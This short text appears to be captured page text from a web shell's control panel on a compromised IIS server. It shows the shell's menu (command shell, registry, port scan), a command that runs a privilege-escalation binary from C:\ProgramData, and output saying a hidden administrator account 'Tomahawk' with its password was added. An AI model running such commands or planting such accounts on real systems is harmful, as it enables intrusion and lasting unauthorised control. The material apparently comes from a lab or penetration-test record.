 192.168.80.138:80(192.168.80.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer |
PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\ProgramData\COMahawk64.exe
Submit
[\] Progress: 1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.